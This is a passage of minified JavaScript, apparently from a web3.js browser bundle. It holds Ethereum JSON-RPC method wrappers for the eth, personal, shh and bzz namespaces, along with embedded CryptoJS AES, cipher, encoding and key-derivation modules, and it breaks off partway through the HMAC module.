i({name:"getStorageAt",call:"eth_getStorageAt",params:3,inputFormatter:[null,o.toHex,n.inputDefaultBlockNumberFormatter]}),r=new i({name:"getCode",call:"eth_getCode",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter]}),a=new i({name:"getBlock",call:m,params:2,inputFormatter:[n.inputBlockNumberFormatter,function(t){return!!t}],outputFormatter:n.outputBlockFormatter}),s=new i({name:"getUncle",call:g,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputBlockFormatter}),c=new i({name:"getCompilers",call:"eth_getCompilers",params:0}),u=new i({name:"getBlockTransactionCount",call:v,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),f=new i({name:"getBlockUncleCount",call:b,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),l=new i({name:"getTransaction",call:"eth_getTransactionByHash",params:1,outputFormatter:n.outputTransactionFormatter}),p=new i({name:"getTransactionFromBlock",call:y,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputTransactionFormatter}),h=new i({name:"getTransactionReceipt",call:"eth_getTransactionReceipt",params:1,outputFormatter:n.outputTransactionReceiptFormatter}),d=new i({name:"getTransactionCount",call:"eth_getTransactionCount",params:2,inputFormatter:[null,n.inputDefaultBlockNumberFormatter],outputFormatter:o.toDecimal}),_=new i({name:"sendRawTransaction",call:"eth_sendRawTransaction",params:1,inputFormatter:[null]}),w=new i({name:"sendTransaction",call:"eth_sendTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),x=new i({name:"signTransaction",call:"eth_signTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),k=new i({name:"sign",call:"eth_sign",params:2,inputFormatter:[n.inputAddressFormatter,null]});return[t,e,r,a,s,c,u,f,l,p,h,d,new i({name:"call",call:"eth_call",params:2,inputFormatter:[n.inputCallFormatter,n.inputDefaultBlockNumberFormatter]}),new i({name:"estimateGas",call:"eth_estimateGas",params:1,inputFormatter:[n.inputCallFormatter],outputFormatter:o.toDecimal}),_,x,w,k,new i({name:"compile.solidity",call:"eth_compileSolidity",params:1}),new i({name:"compile.lll",call:"eth_compileLLL",params:1}),new i({name:"compile.serpent",call:"eth_compileSerpent",params:1}),new i({name:"submitWork",call:"eth_submitWork",params:3}),new i({name:"getWork",call:"eth_getWork",params:0})]},x=function(){return[new a({name:"coinbase",getter:"eth_coinbase"}),new a({name:"mining",getter:"eth_mining"}),new a({name:"hashrate",getter:"eth_hashrate",outputFormatter:o.toDecimal}),new a({name:"syncing",getter:"eth_syncing",outputFormatter:n.outputSyncingFormatter}),new a({name:"gasPrice",getter:"eth_gasPrice",outputFormatter:n.outputBigNumberFormatter}),new a({name:"accounts",getter:"eth_accounts"}),new a({name:"blockNumber",getter:"eth_blockNumber",outputFormatter:o.toDecimal}),new a({name:"protocolVersion",getter:"eth_protocolVersion"})]};_.prototype.contract=function(t){return new c(this,t)},_.prototype.filter=function(t,e,r){return new f(t,"eth",this._requestManager,u.eth(),n.outputLogFormatter,e,r)},_.prototype.namereg=function(){return this.contract(p.global.abi).at(p.global.address)},_.prototype.icapNamereg=function(){return this.contract(p.icap.abi).at(p.icap.address)},_.prototype.isSyncing=function(t){return new l(this._requestManager,t)},e.exports=_},{"../../utils/config":18,"../../utils/utils":20,"../contract":25,"../filter":29,"../formatters":30,"../iban":33,"../method":36,"../namereg":44,"../property":45,"../syncing":48,"../transfer":49,"./watches":43}],39:[function(t,e,r){var n=t("../../utils/utils"),o=t("../property"),i=function(){return[new o({name:"listening",getter:"net_listening"}),new o({name:"peerCount",getter:"net_peerCount",outputFormatter:n.toDecimal})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../../utils/utils":20,"../property":45}],40:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property"),i=t("../formatters");var a=function(){var t=new n({name:"newAccount",call:"personal_newAccount",params:1,inputFormatter:[null]}),e=new n({name:"importRawKey",call:"personal_importRawKey",params:2}),r=new n({name:"sign",call:"personal_sign",params:3,inputFormatter:[null,i.inputAddressFormatter,null]}),o=new n({name:"ecRecover",call:"personal_ecRecover",params:2});return[t,e,new n({name:"unlockAccount",call:"personal_unlockAccount",params:3,inputFormatter:[i.inputAddressFormatter,null,null]}),o,r,new n({name:"sendTransaction",call:"personal_sendTransaction",params:2,inputFormatter:[i.inputTransactionFormatter,null]}),new n({name:"lockAccount",call:"personal_lockAccount",params:1,inputFormatter:[i.inputAddressFormatter]})]},s=function(){return[new o({name:"listAccounts",getter:"personal_listAccounts"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../formatters":30,"../method":36,"../property":45}],41:[function(t,e,r){var n=t("../method"),o=t("../filter"),i=t("./watches"),a=function(t){this._requestManager=t._requestManager;var e=this;s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})};a.prototype.newMessageFilter=function(t,e,r){return new o(t,"shh",this._requestManager,i.shh(),null,e,r)};var s=function(){return[new n({name:"version",call:"shh_version",params:0}),new n({name:"info",call:"shh_info",params:0}),new n({name:"setMaxMessageSize",call:"shh_setMaxMessageSize",params:1}),new n({name:"setMinPoW",call:"shh_setMinPoW",params:1}),new n({name:"markTrustedPeer",call:"shh_markTrustedPeer",params:1}),new n({name:"newKeyPair",call:"shh_newKeyPair",params:0}),new n({name:"addPrivateKey",call:"shh_addPrivateKey",params:1}),new n({name:"deleteKeyPair",call:"shh_deleteKeyPair",params:1}),new n({name:"hasKeyPair",call:"shh_hasKeyPair",params:1}),new n({name:"getPublicKey",call:"shh_getPublicKey",params:1}),new n({name:"getPrivateKey",call:"shh_getPrivateKey",params:1}),new n({name:"newSymKey",call:"shh_newSymKey",params:0}),new n({name:"addSymKey",call:"shh_addSymKey",params:1}),new n({name:"generateSymKeyFromPassword",call:"shh_generateSymKeyFromPassword",params:1}),new n({name:"hasSymKey",call:"shh_hasSymKey",params:1}),new n({name:"getSymKey",call:"shh_getSymKey",params:1}),new n({name:"deleteSymKey",call:"shh_deleteSymKey",params:1}),new n({name:"post",call:"shh_post",params:1,inputFormatter:[null]})]};e.exports=a},{"../filter":29,"../method":36,"./watches":43}],42:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property");var i=function(){return[new n({name:"blockNetworkRead",call:"bzz_blockNetworkRead",params:1,inputFormatter:[null]}),new n({name:"syncEnabled",call:"bzz_syncEnabled",params:1,inputFormatter:[null]}),new n({name:"swapEnabled",call:"bzz_swapEnabled",params:1,inputFormatter:[null]}),new n({name:"download",call:"bzz_download",params:2,inputFormatter:[null,null]}),new n({name:"upload",call:"bzz_upload",params:2,inputFormatter:[null,null]}),new n({name:"retrieve",call:"bzz_retrieve",params:1,inputFormatter:[null]}),new n({name:"store",call:"bzz_store",params:2,inputFormatter:[null,null]}),new n({name:"get",call:"bzz_get",params:1,inputFormatter:[null]}),new n({name:"put",call:"bzz_put",params:2,inputFormatter:[null,null]}),new n({name:"modify",call:"bzz_modify",params:4,inputFormatter:[null,null,null,null]})]},a=function(){return[new o({name:"hive",getter:"bzz_hive"}),new o({name:"info",getter:"bzz_info"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../method":36,"../property":45}],43:[function(t,e,r){var n=t("../method");e.exports={eth:function(){return[new n({name:"newFilter",call:function(t){switch(t[0]){case"latest":return t.shift(),this.params=0,"eth_newBlockFilter";case"pending":return t.shift(),this.params=0,"eth_newPendingTransactionFilter";default:return"eth_newFilter"}},params:1}),new n({name:"uninstallFilter",call:"eth_uninstallFilter",params:1}),new n({name:"getLogs",call:"eth_getFilterLogs",params:1}),new n({name:"poll",call:"eth_getFilterChanges",params:1})]},shh:function(){return[new n({name:"newFilter",call:"shh_newMessageFilter",params:1}),new n({name:"uninstallFilter",call:"shh_deleteMessageFilter",params:1}),new n({name:"getLogs",call:"shh_getFilterMessages",params:1}),new n({name:"poll",call:"shh_getFilterMessages",params:1})]}}},{"../method":36}],44:[function(t,e,r){var n=t("../contracts/GlobalRegistrar.json"),o=t("../contracts/ICAPRegistrar.json");e.exports={global:{abi:n,address:"0xc6d9d2cd449a754c494264e1809c50e34d64562b"},icap:{abi:o,address:"0xa1a111bc074c9cfa781f0c38e63bd51c91b8af00"}}},{"../contracts/GlobalRegistrar.json":1,"../contracts/ICAPRegistrar.json":2}],45:[function(t,e,r){var n=t("../utils/utils"),o=function(t){this.name=t.name,this.getter=t.getter,this.setter=t.setter,this.outputFormatter=t.outputFormatter,this.inputFormatter=t.inputFormatter,this.requestManager=null};o.prototype.setRequestManager=function(t){this.requestManager=t},o.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter(t):t},o.prototype.formatOutput=function(t){return this.outputFormatter&&null!=t?this.outputFormatter(t):t},o.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},o.prototype.attachToObject=function(t){var e={get:this.buildGet(),enumerable:!0},r=this.name.split("."),n=r[0];r.length>1&&(t[r[0]]=t[r[0]]||{},t=t[r[0]],n=r[1]),Object.defineProperty(t,n,e),t[i(n)]=this.buildAsyncGet()};var i=function(t){return"get"+t.charAt(0).toUpperCase()+t.slice(1)};o.prototype.buildGet=function(){var t=this;return function(){return t.formatOutput(t.requestManager.send({method:t.getter}))}},o.prototype.buildAsyncGet=function(){var t=this,e=function(e){t.requestManager.sendAsync({method:t.getter},function(r,n){e(r,t.formatOutput(n))})};return e.request=this.request.bind(this),e},o.prototype.request=function(){var t={method:this.getter,params:[],callback:this.extractCallback(Array.prototype.slice.call(arguments))};return t.format=this.formatOutput.bind(this),t},e.exports=o},{"../utils/utils":20}],46:[function(t,e,r){var n=t("./jsonrpc"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./errors"),s=function(t){this.provider=t,this.polls={},this.timeout=null};s.prototype.send=function(t){if(!this.provider)return console.error(a.InvalidProvider()),null;var e=n.toPayload(t.method,t.params),r=this.provider.send(e);if(!n.isValidResponse(r))throw a.InvalidResponse(r);return r.result},s.prototype.sendAsync=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toPayload(t.method,t.params);this.provider.sendAsync(r,function(t,r){return t?e(t):n.isValidResponse(r)?void e(null,r.result):e(a.InvalidResponse(r))})},s.prototype.sendBatch=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toBatchPayload(t);this.provider.sendAsync(r,function(t,r){return t?e(t):o.isArray(r)?void e(t,r):e(a.InvalidResponse(r))})},s.prototype.setProvider=function(t){this.provider=t},s.prototype.startPolling=function(t,e,r,n){this.polls[e]={data:t,id:e,callback:r,uninstall:n},this.timeout||this.poll()},s.prototype.stopPolling=function(t){delete this.polls[t],0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.reset=function(t){for(var e in this.polls)t&&-1!==e.indexOf("syncPoll_")||(this.polls[e].uninstall(),delete this.polls[e]);0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.poll=function(){if(this.timeout=setTimeout(this.poll.bind(this),i.ETH_POLLING_TIMEOUT),0!==Object.keys(this.polls).length)if(this.provider){var t=[],e=[];for(var r in this.polls)t.push(this.polls[r].data),e.push(r);if(0!==t.length){var s=n.toBatchPayload(t),c={};s.forEach(function(t,r){c[t.id]=e[r]});var u=this;this.provider.sendAsync(s,function(t,e){if(!t){if(!o.isArray(e))throw a.InvalidResponse(e);e.map(function(t){var e=c[t.id];return!!u.polls[e]&&(t.callback=u.polls[e].callback,t)}).filter(function(t){return!!t}).filter(function(t){var e=n.isValidResponse(t);return e||t.callback(a.InvalidResponse(t)),e}).forEach(function(t){t.callback(null,t.result)})}})}}else console.error(a.InvalidProvider())},e.exports=s},{"../utils/config":18,"../utils/utils":20,"./errors":26,"./jsonrpc":35}],47:[function(t,e,r){e.exports=function(){this.defaultBlock="latest",this.defaultAccount=void 0}},{}],48:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=1,a=function(t,e){var r;return this.requestManager=t,this.pollId="syncPoll_"+i++,this.callbacks=[],this.addCallback(e),this.lastSyncState=!1,(r=this).requestManager.startPolling({method:"eth_syncing",params:[]},r.pollId,function(t,e){if(t)return r.callbacks.forEach(function(e){e(t)});o.isObject(e)&&e.startingBlock&&(e=n.outputSyncingFormatter(e)),r.callbacks.forEach(function(t){r.lastSyncState!==e&&(!r.lastSyncState&&o.isObject(e)&&t(null,!0),setTimeout(function(){t(null,e)},0),r.lastSyncState=e)})},r.stopWatching.bind(r)),this};a.prototype.addCallback=function(t){return t&&this.callbacks.push(t),this},a.prototype.stopWatching=function(){this.requestManager.stopPolling(this.pollId),this.callbacks=[]},e.exports=a},{"../utils/utils":20,"./formatters":30}],49:[function(t,e,r){var n=t("./iban"),o=t("../contracts/SmartExchange.json"),i=function(t,e,r,n,o){return t.sendTransaction({address:r,from:e,value:n},o)},a=function(t,e,r,n,i,a){var s=o;return t.contract(s).at(r).deposit(i,{from:e,value:n},a)};e.exports=function(t,e,r,o,s){var c=new n(r);if(!c.isValid())throw new Error("invalid iban address");if(c.isDirect())return i(t,e,c.address(),o,s);if(!s){var u=t.icapNamereg().addr(c.institution());return a(t,e,u,o,c.client())}t.icapNamereg().addr(c.institution(),function(r,n){return a(t,e,n,o,c.client(),s)})}},{"../contracts/SmartExchange.json":3,"./iban":33}],50:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.BlockCipher,n=e.algo,o=[],i=[],a=[],s=[],c=[],u=[],f=[],l=[],p=[],h=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var d=n^n<<1^n<<2^n<<3^n<<4;d=d>>>8^255&d^99,o[r]=d,i[d]=r;var m=t[r],y=t[m],g=t[y],v=257*t[d]^16843008*d;a[r]=v<<24|v>>>8,s[r]=v<<16|v>>>16,c[r]=v<<8|v>>>24,u[r]=v;v=16843009*g^65537*y^257*m^16843008*r;f[d]=v<<24|v>>>8,l[d]=v<<16|v>>>16,p[d]=v<<8|v>>>24,h[d]=v,r?(r=m^t[t[t[g^m]]],n^=t[t[n]]):r=n=1}}();var d=[0,1,2,4,8,16,32,64,128,27,54],m=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),i=this._keySchedule=[],a=0;a<n;a++)if(a<r)i[a]=e[a];else{var s=i[a-1];a%r?r>6&&a%r==4&&(s=o[s>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s]):(s=o[(s=s<<8|s>>>24)>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s],s^=d[a/r|0]<<24),i[a]=i[a-r]^s}for(var c=this._invKeySchedule=[],u=0;u<n;u++){a=n-u;if(u%4)s=i[a];else s=i[a-4];c[u]=u<4||a<=4?s:f[o[s>>>24]]^l[o[s>>>16&255]]^p[o[s>>>8&255]]^h[o[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,a,s,c,u,o)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,f,l,p,h,i);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,o,i,a,s){for(var c=this._nRounds,u=t[e]^r[0],f=t[e+1]^r[1],l=t[e+2]^r[2],p=t[e+3]^r[3],h=4,d=1;d<c;d++){var m=n[u>>>24]^o[f>>>16&255]^i[l>>>8&255]^a[255&p]^r[h++],y=n[f>>>24]^o[l>>>16&255]^i[p>>>8&255]^a[255&u]^r[h++],g=n[l>>>24]^o[p>>>16&255]^i[u>>>8&255]^a[255&f]^r[h++],v=n[p>>>24]^o[u>>>16&255]^i[f>>>8&255]^a[255&l]^r[h++];u=m,f=y,l=g,p=v}m=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&p])^r[h++],y=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[p>>>8&255]<<8|s[255&u])^r[h++],g=(s[l>>>24]<<24|s[p>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^r[h++],v=(s[p>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^r[h++];t[e]=m,t[e+1]=y,t[e+2]=g,t[e+3]=v},keySize:8});e.AES=r._createHelper(m)}(),t.AES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],51:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c,u,f,l,p,h,d,m,y,g,v,b;t.lib.Cipher||(n=(r=t).lib,o=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,(s=r.enc).Utf8,c=s.Base64,u=r.algo.EvpKDF,f=n.Cipher=a.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:g}return function(e){return{encrypt:function(r,n,o){return t(n).encrypt(e,r,n,o)},decrypt:function(r,n,o){return t(n).decrypt(e,r,n,o)}}}}()}),n.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),l=r.mode={},p=n.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),h=l.CBC=function(){var t=p.extend();function r(t,r,n){var o=this._iv;if(o){var i=o;this._iv=e}else i=this._prevBlock;for(var a=0;a<n;a++)t[r+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+o)}}),t.Decryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);n.decryptBlock(t,e),r.call(this,t,e,o),this._prevBlock=i}}),t}(),d=(r.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,a=[],s=0;s<n;s+=4)a.push(o);var c=i.create(a,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.BlockCipher=f.extend({cfg:f.cfg.extend({mode:h,padding:d}),reset:function(){f.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else{n=r.createDecryptor;this._minBufferSize=1}this._mode=n.call(r,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),m=n.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),y=(r.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var n=i.create([1398893684,1701076831]).concat(r).concat(e);else n=e;return n.toString(c)},parse:function(t){var e=c.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var n=i.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return m.create({ciphertext:e,salt:n})}},g=n.SerializableCipher=o.extend({cfg:o.extend({format:y}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var o=t.createEncryptor(r,n),i=o.finalize(e),a=o.cfg;return m.create({ciphertext:i,key:r,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),v=(r.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=u.create({keySize:e+r}).compute(t,n),a=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,m.create({key:o,iv:a,salt:n})}},b=n.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:v}),encrypt:function(t,e,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize);n.iv=o.iv;var i=g.encrypt.call(this,t,e,o.key,n);return i.mixIn(o),i},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var o=n.kdf.execute(r,t.keySize,t.ivSize,e.salt);return n.iv=o.iv,g.decrypt.call(this,t,e,o.key,n)}}))},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],52:[function(t,e,r){var n,o;n=this,o=function(){var t,e,r,n,o,i,a,s,c,u,f,l,p=p||(t=Math,e=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n=(r={}).lib={},o=n.Base={extend:function(t){var r=e(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},i=n.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||s).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,o=t.sigBytes;if(this.clamp(),n%4)for(var i=0;i<o;i++){var a=r[i>>>2]>>>24-i%4*8&255;e[n+i>>>2]|=a<<24-(n+i)%4*8}else for(i=0;i<o;i+=4)e[n+i>>>2]=r[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r,n=[],o=function(e){e=e;var r=987654321,n=4294967295;return function(){var o=((r=36969*(65535&r)+(r>>16)&n)<<16)+(e=18e3*(65535&e)+(e>>16)&n)&n;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},a=0;a<e;a+=4){var s=o(4294967296*(r||t.random()));r=987654071*s(),n.push(4294967296*s()|0)}return new i.init(n,e)}}),a=r.enc={},s=a.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new i.init(r,e/2)}},c=a.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new i.init(r,e)}},u=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},f=n.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new i.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,n=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*a,u=t.min(4*c,o);if(c){for(var f=0;f<c;f+=a)this._doProcessBlock(n,f);var l=n.splice(0,c);r.sigBytes-=u}return new i.init(l,u)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),n.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new l.HMAC.init(t,r).finalize(e)}}}),l=r.algo={},r);return p},"object"==typeof r?e.exports=r=o():"function"==typeof define&&define.amd?define([],o):n.CryptoJS=o()},{}],53:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray;e.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var o=[],i=0;i<r;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<r;s++)o.push(n.charAt(a>>>6*(3-s)&63));var c=n.charAt(64);if(c)for(;o.length%4;)o.push(c);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var o=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,c=n[t.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=(s|c)<<24-i%4*8,i++}return r.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),t.enc.Base64},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],54:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray,n=e.enc;n.Utf16=n.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var i=e[o>>>2]>>>16-o%4*8&65535;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,n=[],o=0;o<e;o++)n[o>>>1]|=t.charCodeAt(o)<<16-o%2*16;return r.create(n,2*e)}};function o(t){return t<<8&4278255360|t>>>8&16711935}n.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i+=2){var a=o(e[i>>>2]>>>16-i%4*8&65535);n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var e=t.length,n=[],i=0;i<e;i++)n[i>>>1]|=o(t.charCodeAt(i)<<16-i%2*16);return r.create(n,2*e)}}}(),t.enc.Utf16},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],55:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=r.hasher.create(),i=o.create(),a=i.words,s=r.keySize,c=r.iterations;a.length<s;){u&&n.update(u);var u=n.update(t).finalize(e);n.reset();for(var f=1;f<c;f++)u=n.finalize(u),n.reset();i.concat(u)}return i.sigBytes=4*s,i}}),e.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)},t.EvpKDF},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],56:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;return r=(e=t).lib.CipherParams,n=e.enc.Hex,e.format.Hex={stringify:function(t){return t.ciphertext.toString(n)},parse:function(t){var e=n.parse(t);return r.create({ciphertext:e})}},t.format.Hex},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],57:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;r=(e=t).lib.Base,n=e.enc.Utf8,e.algo.HMAC=r.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof 